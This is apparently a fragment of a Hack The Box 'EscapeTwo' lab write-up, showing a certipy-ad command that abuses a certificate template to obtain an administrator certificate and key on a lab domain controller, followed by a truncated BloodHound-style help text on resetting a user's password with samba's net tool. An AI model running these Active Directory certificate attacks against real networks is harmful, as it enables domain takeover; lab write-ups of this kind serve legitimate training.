 ┌──(kali㉿kali)-[~/HTB_EscapeTwo]
└─$ certipy-ad req -ca sequel-DC01-CA -dc-ip 10.10.11.51 -u ca_svc -p 123456789 -template DunderMifflinAuthentication -target DC01.sequel.htb -upn administrator@sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 24
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Info Windows Abuse Linux Abuse Opsec Refs
Use samba's net tool to change the user's password. The credentials can be supplied in
cleartext or prompted interactively if omitted from the command line. The new password